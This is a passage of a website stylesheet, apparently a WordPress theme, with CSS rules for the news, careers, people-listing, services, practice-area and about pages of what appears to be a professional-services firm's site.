  white-space: nowrap;
}

.date-meta {
  font-style: italic;
  display: inline-block;
  white-space: nowrap;
}

.news-post {
  padding-top: 80px;
  background-color: #ffffff;
}
.news-post article {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  margin-bottom: 40px;
}

.post-content h2 {
  margin: 0.5rem 0 2.5rem;
}
@media (min-width: 800px) {
  .post-content {
    margin-left: 9.375%;
  }
}

h4 a:hover {
  text-decoration: underline !important;
}

.application-form,
.careers-detail,
.careers-page {
  padding-top: 20px;
  padding-bottom: 80px;
  background-color: #ffffff;
}

.careers-page .intro img {
  border: 4px solid rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}

.available-positions {
  padding-top: 40px;
  padding-bottom: 20px;
}

.open-positions {
  padding: 0 0 30px;
  margin: 0;
  list-style: none;
}
.open-positions li {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  padding: 10px 0 8px;
  margin: 5px 0;
}

.gf_progressbar {
  display: none;
}

.gf_progressbar_title {
  margin-bottom: 40px;
}

.apply-box, .cases-box {
  display: flex;
  flex-direction: row;
  padding: 30px 35px;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 60px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
.apply-box i, .cases-box i {
  border-radius: 100%;
  width: 60px;
  height: 60px;
  margin-right: 15px;
  text-align: center;
  font-size: 2.8rem;
  line-height: 60px !important;
  color: #45494c;
  background-color: #dadbde;
}
.apply-box .btn, .cases-box .btn, .apply-box button, .cases-box button,
.apply-box input[type=button],
.cases-box input[type=button],
.apply-box input[type=reset],
.cases-box input[type=reset],
.apply-box input[type=submit],
.cases-box input[type=submit] {
  float: right;
}
.apply-box p, .cases-box p {
  float: left;
}

.page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
  font-size: 48px;
  line-height: 49px;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  .page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
    font-size: 60px;
    line-height: 61px;
  }
}

.page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-8, .page-template-career-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-page .wrapper .awards-content, .page-template-career-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-page .wrapper .client-list, .page-template-career-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-page .wrapper .secondary-content, .page-template-career-page .no-hero-header .wrapper .col-md-8, .page-template-career-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .no-hero-header .wrapper .awards-content, .page-template-career-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-page .no-hero-header .wrapper .client-list, .page-template-career-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .no-hero-header .wrapper .secondary-content, .page-template-career-page .careers-detail .wrapper .col-md-8, .page-template-career-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-detail .wrapper .awards-content, .page-template-career-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-detail .wrapper .client-list, .page-template-career-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-detail .wrapper .secondary-content, .page-template-career-detail-page .careers-page .wrapper .col-md-8, .page-template-career-detail-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-page .wrapper .awards-content, .page-template-career-detail-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-page .wrapper .client-list, .page-template-career-detail-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-page .wrapper .secondary-content, .page-template-career-detail-page .no-hero-header .wrapper .col-md-8, .page-template-career-detail-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .no-hero-header .wrapper .awards-content, .page-template-career-detail-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .no-hero-header .wrapper .client-list, .page-template-career-detail-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .no-hero-header .wrapper .secondary-content, .page-template-career-detail-page .careers-detail .wrapper .col-md-8, .page-template-career-detail-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-detail .wrapper .awards-content, .page-template-career-detail-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-detail .wrapper .client-list, .page-template-career-detail-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-detail .wrapper .secondary-content {
    padding-right: 20px;
  }
}
.page-template-career-page aside .sidebar-block, .page-template-career-detail-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-career-page aside h5, .page-template-career-page aside .gf_progressbar_title, .page-template-career-page aside p, .page-template-career-page aside a, .page-template-career-detail-page aside h5, .page-template-career-detail-page aside .gf_progressbar_title, .page-template-career-detail-page aside p, .page-template-career-detail-page aside a {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-career-page aside p, .page-template-career-detail-page aside p {
  text-transform: none;
  font-size: 20px !important;
}
.page-template-career-page aside p:last-child a:after, .page-template-career-detail-page aside p:last-child a:after {
  content: unset;
}
.page-template-career-page aside a, .page-template-career-detail-page aside a {
  text-decoration: none;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  text-transform: none;
  align-items: center;
}
.page-template-career-page aside a span, .page-template-career-detail-page aside a span {
  font-size: 18px;
  margin-right: 4px;
}
.page-template-career-page aside a:last-child, .page-template-career-detail-page aside a:last-child {
  margin-bottom: 0;
}
.page-template-career-page aside a:after, .page-template-career-detail-page aside a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-career-page aside a:hover, .page-template-career-page aside a:active, .page-template-career-detail-page aside a:hover, .page-template-career-detail-page aside a:active {
  color: #282a2c;
}
.page-template-career-page aside a:hover:after, .page-template-career-page aside a:active:after, .page-template-career-detail-page aside a:hover:after, .page-template-career-detail-page aside a:active:after {
  transform: translateX(8px);
}

.single-people {
  background: url("../images/background_illo_people_illo_01_@2x.png") right 905px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1500px/250px no-repeat;
  background-color: #dadbde;
}
@media (min-width: 800px) {
  .single-people {
    background: url("../images/background_illo_people_illo_01_@2x.png") right 555px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1100px/250px no-repeat;
    background-color: #dadbde;
  }
}

.people-listing {
  width: 90%;
  margin: 0 auto;
  max-width: 1233px;
}
.people-listing .wrapper {
  margin: 0;
}

.people-filters {
  background-color: rgba(255, 255, 255, 0.5);
  padding: 81px 30px 20px 30px;
  border-bottom: 3px solid #000000;
}
.people-filters input {
  color: #71777c;
}
.people-filters input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.people-filters h6 {
  color: #71777c;
  margin-bottom: 10px;
}
.people-filters h6 i {
  padding-right: 7px;
  font-size: 14px;
  left: 1px;
  position: relative;
  top: -1px;
}
.people-filters input,
.people-filters select {
  appearance: none;
  padding-top: 11px;
}
.people-filters select {
  color: #000000;
  padding-right: 42px;
}
.people-filters [class^=col-]:last-child {
  margin-bottom: 0;
}
@media (max-width: 1025px) {
  .people-filters .ajax-dropdown-filters div {
    margin-bottom: 20px;
  }
  .people-filters .ajax-dropdown-filters div:last-child {
    margin-bottom: 0;
  }
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise {
    order: 1;
    margin-bottom: 30px;
  }
}
.people-filters .people-filters-expertise.hide {
  display: none;
}
.people-filters .people-filters-expertise-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise-header {
    flex-wrap: wrap;
  }
}
.people-filters .people-filters-expertise-clear-button {
  border: none;
  padding: 0;
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  align-items: center;
  gap: 6px;
  margin-bottom: 10px;
  white-space: nowrap;
  transition: color 0.25s linear;
  display: none;
}
.people-filters .people-filters-expertise-clear-button:hover {
  background: none;
  color: inherit;
  opacity: 0.5;
}
.people-filters .people-filters-expertise-clear-button:before {
  content: "";
  background: url(../images/close.svg);
  width: 9px;
  height: 9px;
  background-size: cover;
  display: block;
}
.people-filters .people-filters-expertise-clear-button.active {
  display: inline-flex;
}

.people-page {
  background-color: #ffffff;
}
@media (min-width: 600px) {
  .people-page {
    background-color: #ffffff;
  }
}

#people-listing {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  width: 100%;
  padding: 20px 0 80px;
}
#people-listing .item {
  width: 320px;
  height: 325px;
  position: relative;
  margin: 20px 5px;
}
#people-listing .item:hover .info {
  width: 329px !important;
  background-color: rgba(69, 73, 76, 0.8);
}
@media (min-width: 1025px) {
  #people-listing .item:hover .info {
    width: 285px !important;
  }
}
#people-listing .item:hover .headshot:before {
  opacity: 0.3;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  #people-listing .item {
    width: 276px;
  }
}

.headshot {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #71777c;
  background-position: center top;
  background-size: cover;
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}
.headshot:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #98d0fc;
  opacity: 0;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}

.name-title,
.people-filters h6,
.people-filters input,
.people-filters select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.info {
  position: absolute;
  padding: 18px 8px 20px 12px;
  top: 245px;
  left: -5px;
  background-color: #000000;
  color: #ffffff;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.info .name-title .title {
  display: block;
  margin-top: -1px;
}

.people-header {
  background-color: #282a2c;
  height: 820px;
  position: relative;
}
.people-header:before {
  content: "";
  height: 440px;
  position: relative;
  left: auto;
  width: 100%;
  display: block;
  background-size: cover;
  background-position: center center;
  -ms-interpolation-mode: nearest-neighbor;
  image-rendering: optimizeSpeed;
}
@media (min-width: 800px) {
  .people-header:before {
    height: 100%;
    position: absolute;
    left: 0;
    width: 60%;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .people-header:before {
    width: 50%;
  }
}
@media (min-width: 800px) {
  .people-header {
    height: 470px;
  }
}
@media (min-width: 1400px) {
  .people-header {
    height: 570px;
  }
}

.header-card {
  display: flex;
  width: 100%;
  background-color: #282a2c;
  color: #ffffff;
  height: 380px;
  position: relative;
  align-items: center;
}
@media (min-width: 800px) {
  .header-card {
    min-width: 350px;
    height: 100%;
    float: right;
    width: 40%;
    display: inline-flex;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .header-card {
    width: 50%;
  }
}

.header-info {
  padding: 0 40px 50px;
}
.header-info h4 {
  margin-bottom: 0;
}
.header-info h4.location {
  margin-top: 0;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .header-info h4.location {
    font-size: 2rem;
  }
}
.header-info h4:last-of-type {
  padding-bottom: 30px;
}
.header-info i {
  padding-right: 5px;
}
.header-info a {
  display: block;
  color: #ffffff;
  margin: 5px 0;
  text-decoration: none !important;
}
@media (min-width: 1400px) {
  .header-info {
    padding-left: 100px;
  }
}

.card-footer {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  border-top: 1px solid #dadbde;
}
.card-footer i {
  padding-right: 5px;
}
.card-footer a {
  width: 50%;
  color: #ffffff;
  display: block;
  float: left;
  border-right: 1px solid #dadbde;
  padding: 8px 0;
  text-align: center;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  text-decoration: none !important;
}
.card-footer a:hover {
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #000000;
}
.card-footer a:last-of-type {
  border: none;
}

.people-detail {
  padding-top: 60px;
  padding-bottom: 60px;
}
.people-detail .overview {
  padding-bottom: 40px;
}
@media (min-width: 800px) {
  .people-detail .overview {
    padding-right: 40px;
    width: 66%;
    float: left;
  }
}
@media (min-width: 800px) {
  .people-detail .credentials {
    width: 33%;
    float: right;
  }
}
.people-detail .credentials,
.people-detail .experience {
  border-bottom: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand,
.people-detail .experience .expand {
  cursor: pointer;
  padding: 13px 0 6px;
  margin-top: 0;
  border-top: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  border-radius: 100%;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  display: inline-block;
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(113, 119, 124, 0.15);
  font-size: 0.8em;
  text-align: center;
  margin-right: 10px;
}
.people-detail .credentials .expand.on,
.people-detail .experience .expand.on {
  color: #000000;
}
.people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  color: #ffffff;
  background-color: #000000;
}
.people-detail .credentials .expand:first-child,
.people-detail .experience .expand:first-child {
  border-top: none;
}
.people-detail .credentials .expand + .expandable,
.people-detail .experience .expand + .expandable {
  display: none;
}
.people-detail .credentials .expand + .expandable.open,
.people-detail .experience .expand + .expandable.open {
  display: block;
}
.people-detail .credentials ul,
.people-detail .experience ul {
  padding-left: 30px;
}
@media (min-width: 800px) {
  .people-detail .experience {
    margin-right: 40px;
    width: 60%;
    float: left;
  }
}

.no-people {
  text-align: center;
  padding: 80px 0;
}
.no-people h2,
.no-people p {
  color: #71777c;
}

.page-template-people-listing-page .no-hero-header {
  padding-top: 0;
}
.page-template-people-listing-page .no-hero-header h1 {
  margin-bottom: 13px;
}
.page-template-people-listing-page .no-hero-header .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

@media (max-width: 1025px) {
  .people-employee-filter {
    margin-bottom: 30px;
  }
}
@media (min-width: 1025px) {
  .people-employee-filter select,
  .people-employee-filter h6 {
    display: none;
  }
}

.employee-types-filter {
  display: none;
  list-style-type: none;
  flex-direction: column;
  align-items: flex-end;
  gap: 12px;
  padding: 0;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .employee-types-filter {
    display: flex;
  }
}
.employee-types-filter li {
  text-align: right;
}
.employee-types-filter li input {
  width: 0;
  height: 0;
  position: absolute;
  opacity: 0;
}
.employee-types-filter li input:checked + label, .employee-types-filter li input[checked=checked] + label {
  background-color: #f9ca20;
}
.employee-types-filter li label {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: 900;
  text-align: right;
  cursor: pointer;
  letter-spacing: 0;
  font-family: "Roboto", sans-serif;
  line-height: 22px;
}
.employee-types-filter li label:hover {
  background-color: #f9ca20;
}
.employee-types-filter-label {
  display: none;
}
@media (min-width: 1025px) {
  .employee-types-filter-label {
    display: block;
  }
}

@media (max-width: 1025px) {
  .people-filters-row {
    display: flex;
    flex-direction: column;
  }
}

body.services-page {
  background: url("../images/background_illo_services_illo_01_@2x.png") left 1005px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1255px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
  background-color: #ffffff;
}
body.services-page .container {
  *zoom: 1;
}
body.services-page .container:before, body.services-page .container:after {
  content: "";
  display: table;
}
body.services-page .container:after {
  clear: both;
}
@media (min-width: 800px) {
  body.services-page {
    background: url("../images/background_illo_services_illo_01_@2x.png") left 855px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1300px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
    background-color: #ffffff;
  }
}
body.services-page .hero-header {
  background-image: url("../images/photo_services_hero.jpg");
}

.services {
  padding-top: 40px;
  padding-bottom: 60px;
}
.services .item {
  display: flex;
  flex-direction: row;
  padding: 30px;
  align-items: center;
  background-color: #ffffff;
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
@media (min-width: 600px) {
  .services .item {
    padding: 41px 40px 43px 40px;
  }
}
.services .btn-cta, .services .back-cta, .services .news-pagination .page-numbers.next, .news-pagination .services .page-numbers.next, .services .news-pagination .page-numbers.prev, .news-pagination .services .page-numbers.prev {
  color: #000000;
  font-size: 1em;
  text-decoration: none !important;
  line-height: 33px;
  margin-top: -5px;
  display: inline-block;
}
.services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after {
  font-size: 1em;
  margin-left: 12px;
  margin-bottom: 7px;
  width: 40px;
  display: inline-block;
  line-height: 22px;
  content: "\e001";
  vertical-align: middle;
  color: #000000;
}
.services .btn-cta:hover, .services .back-cta:hover, .services .news-pagination .page-numbers.next:hover, .news-pagination .services .page-numbers.next:hover, .services .news-pagination .page-numbers.prev:hover, .news-pagination .services .page-numbers.prev:hover {
  color: black;
}
@media (min-width: 1025px) {
  .services h3 {
    padding-right: 20px;
  }
}
.services h3 a.btn-cta, .services h3 a.back-cta, .services h3 .news-pagination a.page-numbers.next, .news-pagination .services h3 a.page-numbers.next, .services h3 .news-pagination a.page-numbers.prev, .news-pagination .services h3 a.page-numbers.prev {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
  font-family: "Roboto", sans-serif;
}
.services h3:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 14px;
  background-color: #000000;
}
.services .service-excerpt p {
  margin-bottom: 6px;
}
.services .service-excerpt p:last-child {
  margin-bottom: 0;
}
.services .service-excerpt p:has(a) {
  margin-top: 17px;
}
.services .service-excerpt p:has(a),
.services .service-excerpt p a {
  font-size: 15px;
  line-height: 22px;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
}

.service-list h6 {
  color: #71777c;
  margin: 35px 0 0;
}
.service-list h6,
.service-list li {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}
.service-list ul {
  margin: 15px 0;
  padding: 0;
  list-style: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.service-list li {
  padding: 8px 0 7px;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  width: 100%;
}
@media (min-width: 600px) {
  .service-list li {
    width: 48%;
  }
}

body.single-practice_area {
  background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 700px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
  background-color: #ffffff;
}
body.single-practice_area h1 {
  margin-bottom: 48px;
}
@media (min-width: 1025px) {
  body.single-practice_area h1 {
    margin-bottom: 74px;
  }
}
body.single-practice_area h1:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 10px;
  background-color: #000000;
}
body.single-practice_area .no-hero-header {
  padding-top: 73px;
}
body.single-practice_area .service-list {
  padding: 40px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
body.single-practice_area .service-list h6 {
  margin-top: 0;
}
body.single-practice_area .service-list ul {
  margin-bottom: 0;
}
body.single-practice_area .fancy-list {
  padding-left: 0;
}
body.single-practice_area .fancy-list li {
  min-height: 75px;
  list-style: none;
  position: relative;
  padding: 15px 15px 15px 80px;
}
body.single-practice_area .fancy-list li:nth-child(even) {
  background-color: rgba(113, 119, 124, 0.08);
}
body.single-practice_area .fancy-list li:before {
  content: "";
  margin-left: -56px;
  margin-top: 5px;
  position: absolute;
  height: 30px;
  width: 30px;
  background: url("../images/icon_fancy_list__2x.1_black.png") center top/contain no-repeat;
}
@media (min-width: 800px) {
  body.single-practice_area {
    background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 300px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
    background-color: #ffffff;
  }
}

.services-detail {
  padding-bottom: 60px;
}
.services-detail .sidebar-block__heading, .services-detail .sidebar-block__link-wrapper a, .services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__btn {
  color: #71777c;
}
.services-detail .sidebar-block__heading {
  margin-bottom: 10px;
}
.services-detail .sidebar-block__link-wrapper {
  margin-bottom: 1px;
  transition: color 0.2s ease-in-out;
}
.services-detail .sidebar-block__link-wrapper:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper a {
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
}
.services-detail .sidebar-block__link-wrapper a:hover {
  color: #282a2c;
}
.services-detail .sidebar-block__link-wrapper span {
  display: block;
  margin-bottom: 4px;
}
.services-detail .sidebar-block__link-wrapper span:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__link-wrapper a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.02em;
}
.services-detail .sidebar-block__services a {
  display: inline-block;
  margin-bottom: 5px;
}
.services-detail .sidebar-block__services a:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__small-text {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 27px;
  font-weight: 900;
  color: #71777c;
  margin-bottom: 10px;
}
.services-detail .sidebar-block__btn {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
  text-transform: none;
}
.services-detail .sidebar-block.sidebar-block__services-list {
  margin-bottom: 32px;
}
.services-detail__wrapper p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
}
.services-detail h2 {
  margin-top: 72px;
}
.services-detail h2:first-child {
  margin-top: 0;
}
.services-detail h3,
.services-detail h4 {
  margin: 44px 0 21px;
}
.services-detail h3:first-child,
.services-detail h4:first-child {
  margin-top: 0;
}
.services-detail .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 28px;
}

.cases-box {
  padding: 30px 35px;
}
@media (min-width: 1025px) {
  .cases-box .align-items-center {
    display: flex;
    align-items: center;
  }
}

@media (min-width: 1025px) {
  .page-template-services-page .hero-header.tall h1 {
    margin: 37px 0 14px;
  }
}
.page-template-services-page .hero-header.tall .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

.single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-8, .single-practice_area .services-detail .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .services-detail .wrapper .awards-content, .single-practice_area .services-detail .wrapper .client-block .client-list, .client-block .single-practice_area .services-detail .wrapper .client-list, .single-practice_area .services-detail .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .services-detail .wrapper .secondary-content, .single-practice_area .no-hero-header .wrapper .col-md-8, .single-practice_area .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .no-hero-header .wrapper .awards-content, .single-practice_area .no-hero-header .wrapper .client-block .client-list, .client-block .single-practice_area .no-hero-header .wrapper .client-list, .single-practice_area .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .no-hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

body.page-template-about-page {
  background: #ffffff;
}
body.page-template-about-page .hero-header {
  background-image: url("../images/photo_about_hero.jpg");
}
@media (max-width: 1025px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 39px;
  }
}
@media (max-width: 800px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 67px;
  }
}
@media (max-width: 600px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 21px;
    font-size: 54px;
    line-height: 105.687%;
    width: 90%;
  }
}
body.page-template-about-page .container .wrapper {
  width: 100%;
}
@media (min-width: 1400px) {
  body.page-template-about-page .container .wrapper {
    max-width: 1168px;
  }
}
body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  flex-direction: row;
}
@media (max-width: 800px) {
  body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
    flex-direction: row;
  }
}
body.page-template-about-page .col-left {
  margin-bottom: 0;
  display: flex;
  align-items: stretch;
  flex-direction: column;
}
body.page-template-about-page .col-left > div {
  flex: 1;
}
body.page-template-about-page .col-right {
  padding: 30px 15px;
  margin-bottom: 0;
}
@media (min-width: 600px) {
  body.page-template-about-page .col-right {
    padding: 0 100px 40px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .col-right {
    padding: 50px 30px 71px 30px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .col-right {
    padding: 100px 30px 65px 55px;
  }
}
body.page-template-about-page .d-none {
  display: none;
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-none {
    display: none;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-block {
    display: block;
  }
}
body.page-template-about-page .stats-block {
  padding: 35px 30px;
}
@media (min-width: 600px) {
  body.page-template-about-page .stats-block {
    padding: 50px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .stats-block {
    padding: 50px 30px 100px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .stats-block {
    padding: 100px 47px 100px 30px;
  }
}
body.page-template-about-page .stats-block .stat-item {
  margin-top: 27px;
}
body.page-template-about-page .stats-block .stat-item h5, body.page-template-about-page .stats-block .stat-item .gf_progressbar_title {
  margin-top: 16px;
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block {
  margin-bottom: 50px;
}
body.page-template-about-page .copy-block.remove-margin-bottom {
  margin-bottom: 30px;
}
body.page-template-about-page .copy-block h5, body.page-template-about-page .copy-block .gf_progressbar_title {
  color: #000000;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
